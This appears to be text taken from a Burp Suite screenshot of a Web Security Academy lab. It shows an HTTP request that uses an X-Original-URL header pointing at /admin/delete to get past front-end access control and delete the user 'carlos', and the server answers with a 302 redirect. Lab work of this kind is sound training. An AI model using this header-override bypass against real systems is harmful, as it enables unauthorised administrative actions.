 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host: ace11f9f1f2e9290c08e1ea300bf0013.web-security-academy.net
3 Cookie: session=5qG8L2fKX3EcSHTig7Nharzt7rhEWuim
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace11f9f1f2e9290c08e1ea300bf0013.web-security-academy.n
et/admin/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-URL: /admin/delete
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6